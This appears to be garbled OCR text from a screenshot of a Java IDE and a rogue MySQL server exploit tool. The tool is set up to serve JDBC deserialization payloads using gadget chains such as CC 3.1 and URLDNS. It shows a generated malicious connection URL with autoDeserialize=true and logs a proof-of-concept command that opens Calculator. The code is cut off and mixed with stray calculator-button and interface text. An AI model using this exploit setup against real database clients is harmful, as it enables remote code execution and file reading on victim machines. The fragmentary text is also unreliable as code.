 TiedMapEntry.class
m pom.xml (JD
DBCyser ~/Cybersecurity/Java_proj
6
class Jdbc5_1 {
*
lic static void mai
String url = "jdbc
String username =
String password =
Class.forName( class
Connection connect
0
II Unicode
显示二进制
8 10 16
OR D E F AC C
XOR A B C RoL RoR
>> 7 8 9 2's 1's
X>>Y 4 5 6 ÷ −
翻转 1 2 3 × +
翻转 FF 0 00 =
Jdbc5_1 ×
d Jan 08 14:19:13 CST 2025 INFO: Server status change for state
d Jan 08 14:19:13 CST 2025 INFO: Server status change for state
d Jan 08 14:19:13 CST 2025 INFO: Server status change for state
MySQL PostgreSQL Apache Derby
Bind IP 127.0.0.1 USE 0.0.0.0 Status: RUNN
Bind Port 59716 Random Free Port Start Server
Payload Panel
Addr 127.0.0.1:59716
Gadget
JDK 7u21 JDK 8u20 CB 1.9
CC 4.4.0 (CC2) URLDNS CC 3.1 (CC6)
use custom gadget (base64 data) Apply Gadget Data
Mode Deserialization File Read
Type detectCustomCollations ServerStatusDiffInterceptor
JDBC Version
5.1.0-5.1.18 5.1.19-5.1.28 5.1.29-5.1.48 6.0.2-6.0.6
Cmd / File open -a Calculator Generate Base64
Generate jdbc:mysql://127.0.0.1:59716/test?autoDeserialize=true&state Copy Pay
Log
[log] [14:19:13] user gadget: cc31
[log] [14:19:13] cmd (params): open -a Calculator
[log] [14:19:13] mode: deserialization
[log] [14:19:13] user gadget: cc31
[log] [14:19:13] cmd (params): open -a Calculator
[log] [14:19:13] mode: deserialization